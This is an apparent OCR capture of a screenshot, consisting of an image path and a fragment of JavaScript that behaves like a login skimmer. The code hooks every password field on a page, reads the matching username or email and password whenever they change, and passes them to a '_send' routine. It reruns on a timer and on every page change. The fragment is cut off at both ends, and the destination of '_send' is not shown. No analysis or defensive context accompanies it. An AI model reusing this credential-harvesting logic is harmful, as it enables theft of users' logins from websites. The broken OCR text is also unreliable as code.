
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof
MutationObserver !== 'undefined'){ new
MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();